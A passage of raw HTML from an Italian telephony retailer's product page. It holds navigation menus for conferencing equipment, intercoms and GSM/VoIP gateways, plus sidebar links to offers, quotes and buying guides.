title="Spon">Spon</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-fanvil" alt="Fanvil" title="Fanvil">Fanvil</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-grandstream" alt="Grandstream" title="Grandstream">Grandstream</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-jabra" alt="Jabra" title="Jabra">Jabra</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-bosch" alt="Bosch" title="Bosch">Bosch</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-snom" alt="Snom" title="Snom">Snom</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-poly" alt="Poly" title="Poly">Poly</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-yealink" alt="Yealink" title="Yealink">Yealink</a></li></ul></div></div></div><div class="row" style="display:flex; flex-direction:column; width:35%; border-right:solid lightgray; text-align: left; "><div class="submenu" style="margin-left: 5%;"> <span class="exh3-category"><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/" alt="Videocamere USB e sistemi di Videoconferenza" title="Videocamere USB e sistemi di Videoconferenza">Videoconferenza</a></span></div><div class="row" style="margin: 0;"><div class="submenu" style="width: 45%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-content_sharing" alt="Sistemi per presentazioni wireless" title="Content sharing" onclick="scrollToTop()">Content sharing</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-meeting_board" alt="Meeting board" title="Meeting board">Meeting board</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_monitor-digital_signage" alt="Monitor digital signage" title="Monitor digital signage">Monitor digital signage</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-servizio_cloud" alt="Videoconferenza in cloud" title="Videoconferenza in cloud">Servizio cloud</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-sistema" alt="Sistemi di videoconferenza" title="Sistemi di videoconferenza">Sistema </a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-videocamera_usb" alt="Videocamere USB" title="Videocamere USB">Videocamera USB</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-accessori" alt="Accessori per videoconferenza" title="Accessori">Accessori</a></li> <span class="exh3-category special"><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px; width: 70%; " alt="Telecamere e sistemi per videoconferenza" title="Telecamere e sistemi per videoconferenza">VEDI TUTTI</a></span></ul></div><div class="submenu" style="width: 45%;"> <span class="exh3-category">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-ezdirect" alt="Ezdirect" title="Ezdirect">Ezdirect</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-epos" alt="Epos" title="Epos">Epos</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-jabra" alt="Jabra" title="Jabra">Jabra</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-logitech" alt="Logitech" title="Logitech">Logitech</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-maxhub" alt="Maxhub" title="Maxhub">Maxhub</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-owl_labs" alt="OWL" title="OWL">OWL</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-poly" alt="Poly" title="Poly">Poly</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-yealink" alt="Yealink" title="Yealink">Yealink</a></li></ul></div></div></div><div class="row" style="display:flex; flex-direction:column; width:30%;"><div class="submenu" style="margin-left: 8%;"> <span class="exh3-category"><a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/" alt="Radioguide audioguide per presentazione visite guidate" title="Radioguide audioguide per presentazione visite guidate">Visite guidate</a></span></div><div class="row"><div class="submenu" style="width:40%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/#/tipo_radioguide-via_radio_con_guida" alt="Radioguide con trasmettitori e ricevitori" title="Radioguide con trasmettitori e ricevitori">Via radio con guida</a></li><li><a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/#/tipo_radioguide-con_file_vocali-file_vocali_mp3_wav" alt="Audioguide con messaggi registrati" title="Audioguide con messaggi registrati">Con file vocali</a></li></ul></div><div class="cat-separatore" style="width: 40%;"><div style=" padding-top: 8px;"> <span class="exh3-category special"><a href="https://www.ezdirect.it/offerte-speciali" style=" color: #ff6600; border:none; font-size: 13px;" alt="Prodotti con prezzo speciale" title="Prodotti con prezzo speciale">Offerte speciali</a></span> <span class="exh3-category"><a href='https://www.ezdirect.it/guide/category/5-guide-e-consigli' style=' width:110px; color: #ff6600; border:none; font-size: 13px;' target='_blank' alt="Guide" title="Guide">Guide</a></span><ul class="int-categ-marg"><li><a href="https://www.ezdirect.it/blog/sistemi-e-dispositivi-per-audioconferenza/" target='_blank' alt="Guida sui dispositivi per audioconferenza" title="Guida sui dispositivi per audioconferenza">Audioconferenza </a></li><li><a href="https://www.ezdirect.it/blog/videoconferenza-professionale-videocamere-sistemi-app/" target='_blank' alt="Guida sulla videoconferenza" title="Guida sulla videoconferenza">Videoconferenza </a></li></ul></div><div style="clear:both"></div></div></div></div></div></div></li><li class="cat" id="menu-gestione-spazi-di-lavoro"> <a style="font-size:0.9em" class="menu-principale-link" href="https://www.ezdirect.it/gestione-spazi-di-lavoro-e-visitatori/" alt="Gestione sale riunioni scrivanie condivise e visitatori" title="Gestione sale riunioni scrivanie condivise e visitatori">Gestione <br/>spazi di lavoro</a></li><li class="cat" id="menu-citofoni"><a style="font-size:0.9em" class="menu-principale-link" href="https://www.ezdirect.it/citofoni-videocitofoni/" alt="Citofoni e videocitofoni VoIP" title="Citofoni e videocitofoni VoIP">Citofoni <br/> Analogici - VoIP </a> <label for="show-menu-citofoni" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-citofoni" role="button" /><div class="menu-category" style="max-height: 250px;width:100%; border: 1px solid #f1f2f4; border-radius:6px;"><div style="display:flex; justify-content:space-evenly; align-items: flex-start;"><div class="row" style="display:flex; flex-direction:column; width:10%; "><div class="submenu"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tipo-cit_an" alt="Citofono analogico" title="Citofono analogico">Analogico</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tipo-voipcitofoni" alt="Videocitofoni IP" title="Videocitofoni e citofoni IP">VoIP</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:20%; "><div class="submenu"> <span class="exh3-category">Tasti programmabili</span><ul class="int-category"><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-si" alt="Almeno un tasto programmabile" title="Almeno un tasto programmabile">Sì</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-2" alt="Citofoni con 2 tasti" title="Citofoni con 2 tasti">2 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-3" alt="Citofoni con 3 tasti" title="Citofoni con 3 tasti">3 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-4" alt="Citofoni con 4 tasti" title="Citofoni con 4 tasti">4 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-5" alt="Citofoni con 5 tasti" title="Citofoni con 5 tasti">5 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tastiera-si-6_tasti_e_tastiera" alt="Citofoni con tastiera" title="Citofoni con tastiera">tastiera</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; "><div class="submenu"> <span class="exh3-category">Telecamera</span><ul class="int-category"><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/telecamera-si" alt="Videocitofono con telecamera" title="Videocitofono con telecamera">S&igrave;</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/telecamera-opzione" alt="Opzione" title="Opzione">Opzione</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:10%; "><div class="submenu"> <span class="exh3-category">Rel&egrave;</span><ul class="int-category"><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/rele_apriporta-1" alt="Citofoni con 1 relè" title="Citofoni con 1 relè">1</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/rele_apriporta-1_1_opz-2" alt="Citofoni con 2 relè" title="Citofoni con 2 relè">2</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/rele_apriporta-3" alt="Citofoni con 3 relè" title="Citofoni con 3 relè">3</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; "><div class="submenu"> <span class="exh3-category">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/produttore-2n" alt="2N" title="2N">2N</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/produttore-akuvox" alt="Akuvox" title="Akuvox">Akuvox</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/produttore-dnake" alt="Dnake" title="Dnake">Dnake</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/produttore-ezdirect" alt="Ezdirect" title="Ezdirect">Ezdirect</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/produttore-grandstream" alt="Grandstream" title="Grandstream">Grandstream</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/produttore-fanvil" alt="Fanvil" title="Fanvil">Fanvil</a></li></ul> <br /></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; "><div class="cat-separatore"><div> <span class="exh3-category special"><a href="https://www.ezdirect.it/citofoni-videocitofoni/" style=" color: #ff6600; border:none; font-size: 13px;" alt="Catalogo deii citofoni" title="Catalogo dei citofoni">Tutti i citofoni</a></span> <span class="exh3-category special"><a href="https://www.ezdirect.it/offerte-speciali?category=208" style=" color: #ff6600; border:none; font-size: 13px;" alt="Offerte speciali citofoni" title="Offerte speciali citofoni">Offerte speciali</a></span></div></div></div></div></div></li><li class="cat" id="menu-gsm" style="font-size:1.25em"><a style="font-size:0.9em" class="menu-principale-link" style="font-size:0.9em" href="#" alt="Gateway router ripetitori e terminali" title="Gateway router ripetitori e terminali">Gateway <br/>GSM - VOIP</a><label for="show-menu-teleconferenza" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-gsm" role="button" /><div class="menu-category" style="max-height: 300px;width:100%; border: 1px solid #f1f2f4; border-radius:6px;align-items: flex-start;"><div style="display:flex; justify-content:space-around; align-items: flex-start;"><div class="row" style="display:flex; flex-direction:column;position: relative; width:40%; text-align:left; "><div class="submenu" s> <span class="exh3-category"><a class="menu-principale-link" href="https://www.ezdirect.it/gsm-umts-gateway-router/" alt="Gateway router ripetitori e terminali" title="Gateway router ripetitori e terminali">Terminali e Gateway </a></span></div><div style="display: flex; justify-content:space-around;"><div class="row" style="width: 33%; margin:0; "><div class="submenu" style="width: 100%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-gateway_gsm-scheda_gsm" alt="Gateway GSM IP" title="Gateway GSM IP">Gateway GSM</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-cellulare_atex-lettore_barcode_atex-smartphone_atex-tablet_atex-tablet_rugged-telefono_gsm-terminale_per_vigilanza-wearable_tablet_atex" alt="Dispositivi e terminali GSM" title="Dispositivi e terminali GSM">Terminali</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-gateway_lte_4g" alt="Gateway LTE" title="Gateway LTE">Gateway LTE</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-ripetitore_gsm-ripetitore_gsm_umts_lte-ripetitore_lte-ripetitore_lte_gsm-ripetitore_umts-ripetitore_umts_gsm-ripetitore_umts_lte" alt="Ripetitori di segnale GSM LTE 4G 5G" title="Ripetitori di segnale">Ripetitori</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-cellulare_atex-smartphone_atex-tablet_atex-wearable_tablet_atex" alt="Dispositivi di comunicazione ATEX" title="Terminali di comunicazione ATEX">Terminali ATEX</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-accessori_gsm" alt="Accessori" title="Accessori">Accessori</a></li></ul></div></div><div class="row" style="width:33%;margin: 0; "><div class="submenu" style="width: 100%;"> <span class="exh3-category">SIM gestite</span><ul class="int-category"><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/quantita_sim_gestite-1" alt="1 SIM gestita" title="1 SIM gestita">1</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/quantita_sim_gestite-2" alt="2 SIM gestite" title="2 SIM gestite">2</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/quantita_sim_gestite-4-8-16-32" alt="2 o più SIM gestite" title="2 o più SIM gestite">Pi&ugrave; di 2</a></li></ul><span class="exh3-category">Connessione</span><ul class="int-category"><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/connessione-isdn" alt="Linee ISDN" title="Linee ISDN">ISDN</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/connessione-voip-voip_analogica" alt="Linee VoIP" title="Linee VoIP">VoIP</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/connessione-analogica-voip_analogica" alt="Linee analogiche" title="Linee analogiche">Analogica</a></li></ul></div></div><div class="row" style="width:33%; margin: 0; "><div class="submenu" style="width: 100%;"> <span class="exh3-category">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/produttore-cat" alt="CAT" title="CAT">CAT</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/produttore-isafe_mobile" alt="Isafe Mobile" title="Isafe Mobile">Isafe Mobile</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/produttore-hiboost" alt="Hiboost" title="Hiboost">Hiboost</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/produttore-openvox" alt="Openvox" title="Openvox">Openvox</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/produttore-twig" alt="Twig" title="Twig">Twig</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/produttore-yeastar" alt="Yeastar" title="Yeastar">Yeastar</a></li></ul></div></div></div></div><div class="row left-bord" style="display:flex; flex-direction:column; justify-content: flex-start !important; max-height: 300px; width:60%; text-align:left; "><div class="submenu" style="margin-left: 1%;"> <span class="exh3-category"><a class="menu-principale-link" href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/" alt="Gateway VoIP FXO FXS ISDN" title="Gateway VoIP FXO FXS ISDN">VoIP Gateway</a></span></div><div style="display: flex; justify-content:space-around; width:100%; "><div class="submenu" style="width: 20%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_analogico" alt="Gateway VoIP Analogico" title="Gateway VoIP Analogico">Analogico</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_isdn" alt="Gateway VoIP ISDN" title="Gateway VoIP ISDN">ISDN</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-roip" alt="RoIP (radio over IP)" title="RoIP (radio over IP)">RoIP (radio over IP)</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_ibrido" alt="Ibrido (FX-ISDN)" title="Ibrido (FX-ISDN)">Ibrido (FX-ISDN)</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_accessori" alt="Accessori per Gateway VoIP" title="Accessori per Gateway VoIP">Accessori</a></li></ul></div><div class="submenu" style="width: 25%;"> <span class="exh3-category">Connessione</span><ul class="int-category"><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_fxo-1-2-4-8-16-24-32-48" alt="Gateway VoIP FXO" title="Gateway VoIP FXO">Gateway VoIP FXO</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_fxs-1-2-4-8-16-24-32-48-fino_a_288" alt="Gateway VoIP FXS" title="Gateway VoIP FXS">Gateway VoIP FXS</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_fxs-1-2-4-16-24-32-48/porte_fxo-1-2-4-8-16-24-32-48" alt="Gateway VoIP FXS + FXO" title="Gateway VoIP FXS + FXO">Gateway VoIP FXS + FXO</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_isdn-1-2-4-3-5-1_pri-2_pri-4_pri-8" alt="Gateway VoIP ISDN" title="Gateway VoIP ISDN">Gateway VoIP ISDN</a></li></ul></div><div class="submenu" style="width: 20%;"> <span class="exh3-category" id="produttori" >Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-audiocodes" alt="Audiocodes" title="Audiocodes">Audiocodes</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-dinstar" alt="Dinstar" title="Dinstar">Dinstar</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-fanvil" alt="Fanvil" title="Fanvil">Fanvil </a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-grandstream" alt="Grandstream" title="Grandstream">Grandstream</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-openvox" alt="Openvox" title="Openvox">Openvox</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-patton" alt="Patton" title="Patton">Patton</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-yeastar" alt="Yeastar" title="Yeastar">Yeastar</a></li></ul></div><div class="submenu" style="width: 25%;"> <span class="exh3-category special"><a href="https://www.ezdirect.it/gsm-umts-gateway-router/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Catalogo dei Gateway GSM" title="Catalogo dei Gateway GSM">Tutti i GSM</a></span> <span class="exh3-category special"><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Catalogo dei Gateway VoIP" title="Catalogo dei Gateway VoIP">Tutti i Gateway VoIP</a></span> <span class="exh3-category special"><a href="https://www.ezdirect.it/offerte-speciali" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Offerte speciali Gateway" title="Offerte speciali Gateway">Offerte speciali</a></span> <span class="exh3-category special"><a href='https://www.ezdirect.it/guide/category/5-guide-e-consigli' style='margin-top:-10px; width:110px; color: #ff6600; border:none; font-size: 13px;' target='_blank' alt="Ezdirect" title="Ezdirect">Guide</a></span><ul class="int-categ-marg"><li><a href="https://www.ezdirect.it/guide/44-gateway-gsm-guida-come-funziona-comprare-acquisto-scelta" title="Gateway GSM guida" target='_blank' alt="Ezdirect" title="Ezdirect">Gateway GSM </a></li><li><a href="https://www.ezdirect.it/guide/70-ripetitori-di-segnale-gsm-umts-lte-come-funzionano" title="Guida Ripetitori di segnale GSM UMTS LTE" target='_blank' alt="Ezdirect" title="Ezdirect"> Ripetitori di segnale <br> GSM UMTS LTE</a></li><li><a href="https://www.ezdirect.it/guide/45-gateway-voip-guida-come-funziona-cos-e-scelta-comprare-fxs-fxo" title="Gateway VoIP guida" target='_blank' alt="Ezdirect" title="Ezdirect">Gateway VoIP </a></li></ul></div></div></div></div><div style="clear:both"></div></div></li><li class="cat" id="menu-altre" style="width: unset;"> <a style="font-size:0.9em" class="menu-principale-link" href="#" alt="Visita altre categorie" title="Altre categorie" > Altre <br/>categorie </a><label for="show-menu-altro" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-altro" role="button" /><div class="menu-category" style="height:210px; width:100%; border: 1px solid #f1f2f4; border-radius:6px;"><div class="container" style="display:flex;height: 100%; justify-content:space-between;flex-direction: row;align-items: flex-start;"><div class="row" style="height: 100%;"><div class="submenu" style="width:100%;display: flex;flex-direction: column;justify-content: space-between; "> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/accessori-per-ufficio/" alt="Accessori per ufficio" title="Accessori per ufficio">Accessori per ufficio</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/cablaggio/" alt="Cablaggio" title="Cablaggio">Cablaggio</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/centralino-virtuale/" alt="Centralino virtuale" title="Centralino virtuale">Centralino virtuale</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/softphone-voip-telefono-software-ip/" alt="CTI Client Softphone VoIP" title="CTI Client Softphone VoIP">CTI Client Softphone VoIP</a></span> <span class="exh3-category"><a style="font-size:12px;width: 220px;" href="https://www.ezdirect.it/mascherine-FFP2-chirurgiche-dispositivi-di-protezione-individuale-DPI/" alt="Dispositivi di protezione individuale" title="Dispositivi di protezione individuale">Dispositivi di protezione (DPI) </a></span></div></div><div class="row" style="height: 100%;"><div class="submenu" style="width:100%;display: flex;flex-direction: column;justify-content: space-between;"> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/domotica-e-sicurezza/" alt="Domotica e sicurezza" title="Domotica e sicurezza">Domotica e sicurezza</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/gruppi-di-continuita/" alt="Gruppi di continuita" title="Gruppi di continuita">Gruppi di continuit&agrave;</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/monitor-touch-interattivi/" alt="Monitor touch interattivi" title="Monitor touch interattivi">Monitor touch interattivi</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/networking-informatica/" alt="Networking Informatica" title="Networking Informatica">Networking Informatica</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/registratori-telefonici/" alt="Registratori" title="Registratori">Registratori</a></span></div></div><div class="row" style="height: 100%;"><div class="submenu" style="width:100%;display: flex;flex-direction: column;justify-content: space-between;"> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/ricetrasmittenti/" alt="Ricetrasmittenti" title="Ricetrasmittenti">Ricetrasmittenti</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/skype-accessori-telefono/" alt="Speciale Skype" title="Speciale Skype">Speciale Skype</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/supporto-e-assistenza/" alt="Supporto e assistenza" title="Supporto e assistenza">Supporto e assistenza</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/ricondizionato-occasioni/" alt="Usato e ricondizionato" title="Usato e ricondizionato">Usato e ricondizionato</a></span><span class="exh3-category" style="visibility: hidden;">VUOTO</span></div></div></div></div></li><li class="cat" id="tutti-marchi" style="color:#FF6633"> <a style="font-size:0.9em;color:blue; font-weight: bold;" class="menu-principale-link" href="https://www.ezdirect.it/produttori" alt="Lista dei produttori" title="Lista dei produttori">Tutti i </br/> marchi</a></li></ul></div></div><div id="page"> <style>@media screen and (max-width: 992px) {
									.mobile-uno {
										display: none !important;
									}
									.mobile-due {
										display: inline !important;
									}
								}</style><div id="columns" style="display: flex; overflow-x : hidden;"><div id="left_column" class="column"><div id="categories_block_left" class="block"><h4 class="title_block"> <a href="https://www.ezdirect.it/offerte-speciali" alt ="Vedi le offerte speciali" title="Vedi le offerte speciali"> Offerte speciali </a></h4><div class="block_content"> <a href="https://www.ezdirect.it/offerte-speciali" alt ="Vedi le offerte speciali" title="Vedi le offerte speciali" /> <img src="https://www.ezdirect.it/img/prezzi-in-offerta.jpg" title="Vedi le offerte speciali" alt="Vedi le offerte speciali" style="text-align: center;width:100%; height:100%;"/> </a></div></div><div id="categories_block_left" class="block"><h4 class="title_block"> <a href="https://www.ezdirect.it/Volantino dicembre 2024 8PG web.pdf" download style="text-decoration: none;" alt='Volantino dicembre 2024 8PG webEzdirect' title='Volantino dicembre 2024 8PG webEzdirect' target="_blank"> VOLANTINO NEWS </a></h4><div id="img-volantino-ezdirect" class="block_content"> <a href="https://www.ezdirect.it/Volantino dicembre 2024 8PG web.pdf" download style="text-decoration: none;" alt='Volantino dicembre 2024 8PG webEzdirect' title='Volantino dicembre 2024 8PG webEzdirect' target="_blank"> <img src="https://www.ezdirect.it/img/volantino-luglio.png" title="Volantino Ezdirect" alt="Volantino Ezdirect" style="text-align: center;width:100%; height:100%;"/> </a></div></div><input type="hidden" name="manufacturer" value="109"> <input type="hidden" name="pagename" value="product"> <input type="hidden" name="categoria" value="128"> <input type="hidden" name="maincategory" value="128"><div id="compatibility_block_left"class="block mobile_compatibility"> <br /> <img src="https://www.ezdirect.it/img/snom-certification.jpg" alt="Snom Certification" title="Snom Certification" style="display:block;width:95%; margin:0 auto" /><br /></div><a class="box-sx-img" href="https://www.ezdirect.it/modules/formprevendita/form.php?category=" rel="nofollow" alt="Preventivo Gratuito" title="Preventivo Gratuito"><div id="image-boxes"> <img style="width:46px;height:100%;" src='https://www.ezdirect.it/img/preventivo-gratuito.png' alt='Preventivo Gratuito' title='Preventivo Gratuito' /></div><div style="color: #545454;"><h5 >Preventivo gratuito</h5><p style="font-size: 13px;margin-left:10px;margin-right:10px;">Preventivi gratuiti in un'ora</p></div> </a> <a class="box-sx-img" href="/modules/formprevendita/tirichiamiamonoi.php" alt="Ti Richiamiamo Noi" title="Ti Richiamiamo Noi"><div id="image-boxes"> <img style="width:46px;height:100%;" src='https://www.ezdirect.it/img/Offerte-tichiamiamonoi.png' alt='Ti Richiamiamo Noi' title='Ti Richiamiamo Noi' /></div><div style="color: #545454;"><h5>Ti richiamiamo noi</h5><p style="font-size: 13px;margin-left:10px;">I nostri esperti a tua disposizione</p></div> </a> <a class="box-sx-img" href="https://www.ezdirect.it/login?cliente=rivenditore" alt="Diventa Rivenditore" title="Diventa Rivenditore"><div id="image-boxes"> <img style="width:43px;height:100%;" src='https://www.ezdirect.it/img/diventarivenditore.png' alt='Diventa Rivenditore' title='Diventa Rivenditore' /></div><div style="color: #545454;"><h5>Diventa rivenditore</h5><p style="font-size: 13px;margin-left:10px;margin-right:10px;">Registrati per diventare nostro rivenditore</p></div> </a> <a class="box-sx-img" href="https://www.ezdirect.it/guide/69-ezdirect-azienda-accreditata-mepa" alt="Acquisti in Rete" title="Acquisti in Rete"><div id="image-boxes"> <img style="width:46px;height:100%;" src='https://www.ezdirect.it/img/acquistirete.png' alt='Acquisti in Rete' title='Acquisti in Rete' /></div><div style="color: #545454;"><h5>Acquisti in rete</h5><p style="font-size: 13px;">Per la pubblica amministrazione</p></div> </a><a class="box-sx-img" href="https://www.ezdirect.it/guide/65-corporate-account-ezdirect-account-manager-dedicato-per-grandi-aziende-e-pa" alt="Consulente dedicato" title="Consulente dedicato"><div id="image-boxes"> <img style="width:46px;height:100%;" src='https://www.ezdirect.it/img/consulente-dedicato55.png' alt='Consulente dedicato' title='Consulente dedicato' /></div><div style="color: #545454;"><h5>Consulente dedicato</h5><p style="font-size: 13px;">Uno specialista al tuo servizio</p></div> </a><div id="informations_block_left_1" class="block informations_block_left" ><h4><a href="https://www.ezdirect.it/guide/category/5-guide-e-consigli" alt="Guide e consigli" title="Guide e consigli">Guide e consigli</a></h4><ul class="block_content"><li><a href='https://www.ezdirect.it/blog/sistemi-e-dispositivi-per-audioconferenza/' alt='Guida sull audioconferenza' title='Guida sull Audioconferenza' target='_blank'>Audioconferenza</a></li><li> <a href='https://www.ezdirect.it/blog/centralini-telefonici-ip-hardware-software-e-cloud/' alt='Guida sui Centralini Yeastar' title='Guida sui Centralini Yeastar'>Centralini Yeastar</a></li><li> <a href='https://www.ezdirect.it/guide/10-centralini-guida-alla-scelta-migliore-centralino-telefonico-linea-voip-isdn' alt='Guida sui Centralini telefonici' title='Guida sui Centralini telefonici'>Centralino telefonico</a></li><li> <a href='https://www.ezdirect.it/guide/8-centralini-funzioni' alt='Guida su Centralino VoIP' title='Guida su Centralino VoIP'>Centralino VoIP</a></li><li><a href='https://www.ezdirect.it/guide/49-citotelefono-guida' alt='Guida sui Citofoni IP VoIP' title='Guida sui Citofoni IP' target='_blank'>Citofoni VoIP</a></li><li> <a href='https://www.ezdirect.it/guide/25-cuffie-guida-alla-scelta-telefoniche-con-microfono' alt='Guida sulle cuffie telefoniche Bluetooth e con cavo' title='Guida sulle Cuffie 